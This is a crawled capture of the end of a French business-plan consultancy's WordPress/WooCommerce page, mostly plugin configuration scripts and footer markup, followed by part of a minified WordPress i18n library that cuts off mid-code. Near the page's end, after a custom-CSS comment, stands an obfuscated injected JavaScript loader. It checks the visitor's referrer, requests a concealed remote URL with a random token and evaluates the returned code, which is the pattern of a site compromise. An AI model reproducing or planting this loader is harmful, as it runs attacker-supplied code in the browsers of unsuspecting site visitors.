 required=""></div> <button class="btn btn-primary btn-sm mailchimp-btn" type="button" id="button-addon2"> S’abonner </button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769903101" /><input type="hidden" name="_mc4wp_form_id" value="446" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-5764204 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5764204" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-312524c" data-id="312524c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d20553 elementor-widget elementor-widget-text-editor" data-id="4d20553" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> © 2022, Redacteur Business Plan, Tous droits Réservés</div></div></div></div></div></section></div></div></div></section></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div> </script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p> </script> <script type="text/javascript" id="essential-blocks-blocks-localize-js-extra"> /* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.2.3","eb_admin_url":"https:\/\/redacteurbusinessplan.com\/wp-admin\/","rest_rootURL":"https:\/\/redacteurbusinessplan.com\/wp-json\/","ajax_url":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nft_nonce":"713c585202","post_grid_pagination_nonce":"ebd6a2a85a","placeholder_image":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wc_currency_symbol":"\u20ac"};
/* ]]> */ </script> <script defer type="text/javascript" id="eio-lazy-load-js-before"> /* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */ </script> <script type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after"> /* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */ </script> <script defer type="text/javascript" id="contact-form-7-js-before"> /* <![CDATA[ */
var wpcf7 = {
 "api": {
 "root": "https:\/\/redacteurbusinessplan.com\/wp-json\/",
 "namespace": "contact-form-7\/v1"
 }
};
/* ]]> */ </script> <script type="text/javascript" id="eae-main-js-extra"> /* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9yZWRhY3RldXJidXNpbmVzc3BsYW4uY29tL2NhdGVnb3J5L2J1c2luZXNzLXBsYW4v","nonce":"306828c7ea","plugin_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */ </script> <script type="text/javascript" id="wc-order-attribution-js-extra"> /* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */ </script> <script type="text/javascript" id="eael-general-js-extra"> /* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nonce":"d170ca140b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/redacteurbusinessplan.com\/couts-dune-etude-de-marche-taille-complexite-duree-influencent-le-prix\/","cart_redirectition":"","cart_page_url":"https:\/\/redacteurbusinessplan.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */ </script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nonce":"e6057e8d0c","urls":{"assets":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/redacteurbusinessplan.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/redacteurbusinessplan.com\/cart\/","checkout_page_url":"https:\/\/redacteurbusinessplan.com\/checkout\/","fragments_nonce":"83a6a9d855"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */ </script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/redacteurbusinessplan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"08b672655a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Business Plan &#8211; Redacteur Business Plan","excerpt":""}};
/* ]]> */ </script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */ </script> <script type="text/javascript" id="wpforms-elementor-js-extra"> /* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */ </script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra"> /* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */ </script> <script type="text/javascript" id="wc-single-product-js-extra"> /* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */ </script> <!-- start Simple Custom CSS and JS --> <!-- end Simple Custom CSS and JS -->;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};
<script defer src="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-e0b3402005cbbe5c34fce1ac2072227f.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3be54cd4f65e48918a223696a885e4b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://redacteurbusinessplan.com/wp-includes/js/dist/i18n.min.js
body_size: 6113
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new 